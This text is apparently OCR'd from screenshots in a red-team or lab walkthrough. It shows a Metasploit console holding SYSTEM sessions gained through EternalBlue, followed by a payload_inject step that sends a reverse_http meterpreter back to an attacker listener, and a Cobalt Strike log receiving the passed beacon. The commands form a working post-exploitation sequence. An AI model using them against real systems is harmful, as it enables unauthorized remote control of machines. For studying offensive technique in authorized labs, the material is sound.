 C:\WINDOWS\system32\cmd.
meterpreter > bg
[*] Backgrounding session 2...
msf exploit(windows/smb/ms17_010_eternalblue) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEBLOGIC 10.8.0.6:4444 -> 1
92.168.111.20:49176 (192.168.111.20)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WORK-7 127.0.0.1:58886 ->
127.0.0.1:10800 (10.10.20.7)
msf exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/local/payload_injec
t
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_htt
p
payload => windows/meterpreter/reverse_http
msf exploit(windows/local/payload_inject) > set prependmigrate true
prependmigrate => true
msf exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf exploit(windows/local/payload_inject) > set LHOST 192.168.111.25
LHOST => 192.168.111.25
msf exploit(windows/local/payload_inject) > set LPORT 680
LPORT => 680
msf exploit(windows/local/payload_inject) > set SESSION 1
SESSION => 1
msf exploit(windows/local/payload_inject) > run
[*] Running module against WEBLOGIC
[*] Spawned Notepad process 1428
[*] Injecting payload into 1428
[*] Preparing 'windows/meterpreter/reverse_http' for PID 1428
msf exploit(windows/local/payload_inject) >
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) AboutMe OLa-Tools
external internal listener user computer note process pid arch last
192.168.... 192.168.... msf SYSTEM * WEBLO... rundll32.... 3068 x86 8s
事件日志 X
11/28 10:09:28 * neo6 ==========================
11/28 10:09:28 * neo6 Loading PostExpKit Plugins
11/28 10:09:28 * neo6 Auther: 3had0w、IIX Fiber
11/28 10:09:28 * neo6 Plugins Update: 20241001
11/28 10:09:28 * neo6 ==========================
11/28 10:09:28 * neo6 该插件仅供安全研究和学习之用!
11/28 10:09:28 * neo6 仅可用于合法及授权的安全测试!
11/28 10:09:28 * neo6 切勿用于非法用途,否则后果自负!
11/28 10:09:28 * neo6 ==========================
11/28 10:09:28 *** neo6 has joined.
11/28 10:11:00 *** initial beacon from SYSTEM *@192.168.111.20 (WEBLOGIC)
[11/28 10:11] neo6 [lag: 00]
event>